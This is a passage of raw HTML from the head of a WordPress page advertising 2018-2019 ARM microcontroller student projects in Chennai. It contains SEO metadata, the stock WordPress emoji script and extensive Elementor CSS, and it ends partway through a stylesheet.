

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/arm-project-2018-2019-chennai/
body_size: 38092
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2018 2019 ARM Projects in Chennai | 2018 2019 ARM Projects in Chennai</title>
	<meta name="description" content="M.E Project Centers Provides ARM 2018 2019 Projects In Chennai, The Processor Is One Of A Family Of Cpus Based On The RISC (Reduced Instruction Set Computer) Architecture Developed By Advanced RISC Machines (ARM). ARM Makes 32-Bit and 64-Bit RISC Multi-Core Processors." />
	<link rel="canonical" href="https://meprojectschennai.co.in/arm-project-2018-2019-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2018 2019 ARM Projects in Chennai | 2018 2019 ARM Projects in Chennai" />
	<meta property="og:description" content="M.E Project Centers Provides ARM 2018 2019 Projects In Chennai, The Processor Is One Of A Family Of Cpus Based On The RISC (Reduced Instruction Set Computer) Architecture Developed By Advanced RISC Machines (ARM). ARM Makes 32-Bit and 64-Bit RISC Multi-Core Processors." />
	<meta property="og:url" content="https://meprojectschennai.co.in/arm-project-2018-2019-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2023-10-03T12:43:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/arm-project-2018-2019-chennai/","url":"https://meprojectschennai.co.in/arm-project-2018-2019-chennai/","name":"2018 2019 ARM Projects in Chennai | 2018 2019 ARM Projects in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"datePublished":"2021-08-10T14:49:50+00:00","dateModified":"2023-10-03T12:43:43+00:00","description":"M.E Project Centers Provides ARM 2018 2019 Projects In Chennai, The Processor Is One Of A Family Of Cpus Based On The RISC (Reduced Instruction Set Computer) Architecture Developed By Advanced RISC Machines (ARM). ARM Makes 32-Bit and 64-Bit RISC Multi-Core Processors.","breadcrumb":{"@id":"https://meprojectschennai.co.in/arm-project-2018-2019-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/arm-project-2018-2019-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/arm-project-2018-2019-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"ARM PROJECTS 2018-2019"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( 